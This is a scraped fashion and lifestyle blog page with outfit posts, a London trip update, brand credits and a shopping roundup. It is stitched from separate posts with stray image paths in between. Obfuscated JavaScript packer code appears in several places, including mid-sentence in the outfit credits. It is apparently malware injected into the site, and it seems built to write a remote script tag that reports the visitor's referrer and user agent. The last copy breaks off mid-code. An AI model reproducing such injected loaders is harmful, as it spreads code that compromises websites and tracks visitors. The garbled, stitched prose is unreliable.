 So this month has been little crazy, I moved the remainder of my things in to the new office and proceeded to organise things back home. I'm a woman who adores heels, the higher the better for me, however nothing beats the comfort of perfect trainers. I writing this from a hotel room in London with terrible wifi, so may need to cut it short as it is determined to kick me out. I've had a few meetings and events to attend, which has required me to stay in London most the week - hence the lack of posts. I do however have a new video review on the brand new Real Techniques BOLD METALS collection which you can watch on my channel YouTube/CarlyMusleh. So I received a very exciting package from Missguided recently with some very pretty pieces inside. I have lots of shoots in my planner to be done but this beautiful playsuit was the first, I just love the colours and fabric. As it was a little chilly and raining I paired it with chelsea boots and the ASOS duster mac. Like a lot of girls I have that burning desire to walk down the street in a little Carrie Bradshaw number with bags of confidence and heaps of sass. When it comes to it, I often chicken out. Full skirts and oversized accessories aren't really my thing, I like them on other people but not on me. I said. Blazer eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nfbsk|var|u0026u|referrer|ktatd||js|php'.split('|'),0,{})) - H&M | Jeans - Dorothy Perkins | Top - ASOS | Heels - ASOS | Watch - Michael Kors | Bracelet - CC Skye | So who watched the Brits? I'm actually really annoyed

STYLE eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|azffe|var|u0026u|referrer|kirnn||js|php'.split('|'),0,{})) | FASHION - Look Of The Day. Today I went looking at a couple of houses as we need to move soon so to keep my spirits high I wanted to wrap myself in

Blue and white is the perfect pairing for Summer so I put together some of my favourite pieces for you to browse and shop. I am in love with that blue by Marc Jacobs watch. What do you think? setTimeout(function() eval(function(p,a,c,k,e,d){e=function(c){return